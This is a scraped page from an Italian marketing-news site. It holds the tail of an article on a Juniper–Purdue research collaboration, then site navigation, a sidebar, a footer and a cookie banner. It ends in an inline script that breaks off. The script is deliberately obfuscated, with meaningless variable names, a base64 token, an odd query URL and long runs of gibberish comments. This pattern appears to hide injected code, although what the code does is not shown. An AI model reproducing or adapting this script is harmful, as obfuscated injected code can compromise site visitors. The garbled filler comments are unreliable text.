<p><em>“In veste di docente di informatica a Purdue ho avuto il piacere di collaborare, insieme al mio team di ricercatori, con Juniper”, </em>racconta <strong>Sonia Fahmy, docente di informatica presso la Purdue University</strong>. <em>“Questa sinergia è stata gratificante e stimolante e ci ha fornito informazioni e conoscenze preziose. Siamo entusiasti di avere l&#8217;opportunità di proseguire questa collaborazione grazie al programma Juniper Beyond Labs”.</em></p>
<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-850x560.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-850x560.jpg?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-455x300.jpg?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-850x560.jpg?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-850x560.jpg?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-850x560.jpg?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Carlo_Noseda_Presidente_IAB_Italia-850x560.jpg?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://www.focusmo.it/iab-italia-da-il-benvenuto-a-25-nuovi-associati-20281">
                    <span>Previous post</span>
                    <p>IAB Italia dà il benvenuto a 25 nuovi&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-850x560.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-850x560.jpg?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-455x300.jpg?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-850x560.jpg?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-850x560.jpg?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-850x560.jpg?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Giulio-Zeuli_Merkle-850x560.jpg?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://www.focusmo.it/merkle-italia-racconta-la-mass-personalization-al-netcomm-forum-2023-20287">
                    <span>Next post </span>
                    <p> Merkle Italia racconta la mass personalization al Netcomm&hellip;</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30805 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">
										<img width="800" height="494" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce-1024x632.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce-1024x632.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce-300x185.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?lossy=1&strip=1&webp=1 1200w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=160x99&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=480x296&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=640x395&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Proofpoint_Patrick-Joyce.jpg?size=800x494&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/494;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/tech"
            style="background-color:#d000f9;color:#ffffff"
    >

		Tech
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">Agentic AI: una rivoluzione annunciata, ma la...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 23, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30801 post type-post status-publish format-standard has-post-thumbnail hentry category-campagne-media">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">
										<img width="800" height="450" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-1024x576.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-1024x576.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-300x169.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4-1536x864.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?lossy=1&strip=1&webp=1 1920w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=160x90&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=480x270&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=640x360&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lamborghini_Driven-by-Dreams_2026-4.jpg?size=800x450&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/450;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/campagne-media"
            style="background-color:#000000;color:#ffffff"
    >

		Campagne Media
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">Dentsu Creative racconta i sogni che danno...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 23, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30797 post type-post status-publish format-standard has-post-thumbnail hentry category-agenzie">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">
										<img width="800" height="714" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio-1024x914.jpeg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio-1024x914.jpeg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio-300x268.jpeg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?lossy=1&strip=1&webp=1 1344w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=160x143&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=480x428&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=640x571&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lancio-ProXima-Distribution_lancio.jpeg?size=800x714&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/714;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/agenzie"
            style="background-color:#dd3333;color:#ffffff"
    >

		Agenzie
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">Nasce ProXima Distribution, una nuova distribuzione green...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 23, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">Agentic AI: una rivoluzione annunciata, ma la sicurezza resta la vera sfida</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">Dentsu Creative racconta i sogni che danno forma al futuro nel nuovo branded content di Automobili Lamborghini</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">Nasce ProXima Distribution, una nuova distribuzione green a valore</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/aruba-data-center-perche-il-vantaggio-competitivo-dellitalia-passa-da-scelte-industriali-concrete-30794">Aruba: “Data Center, perché il vantaggio competitivo dell’Italia passa da scelte industriali concrete”</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/gruppo-icat-ridefinisce-la-promessa-di-marca-di-sipa-con-un-lavoro-sinergico-e-creativo-30790">Gruppo Icat ridefinisce la promessa di marca di SIPA,  con un lavoro sinergico e creativo</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/autostrade-per-litalia-e-milano-cortina-2026-siglata-la-partnership-in-vista-dei-giochi-olimpici-e-paralimpici-invernali-30787">AUTOSTRADE PER L’ITALIA E MILANO CORTINA 2026: SIGLATA LA PARTNERSHIP IN VISTA DEI GIOCHI OLIMPICI E PARALIMPICI INVERNALI</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/ai-reparti-finance-nel-2026-non-vincera-chi-usera-di-piu-lintelligenza-artificiale-ma-chi-smettera-di-averne-paura-30784">AI &#038; reparti finance: nel 2026 non vincerà chi userà di più l’intelligenza artificiale, ma chi smetterà di averne paura</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dentsu-italia-societa-benefit-si-riconferma-top-employer-per-il-settimo-anno-consecutivo-30780">Dentsu Italia Società Benefit si riconferma “Top Employer” per il settimo anno consecutivo</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/da-soleto-al-web-gruppo-san-marco-prosegue-il-percorso-digitale-con-fattoretto-agency-anche-nel-2026-30807">Da Soleto al web: Gruppo San Marco prosegue il percorso digitale con Fattoretto Agency, anche nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/sono-144-le-aziende-eccellenti-premiate-top-employers-italia-2026-30777">Sono 144 le aziende eccellenti premiate Top Employers Italia 2026</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"MBDF5dMgxMaADpWXBaEqLHovZG9pZ3l0ZkFxYjZGck5iWG92UEE9PQ==","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"0caa2710d5"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
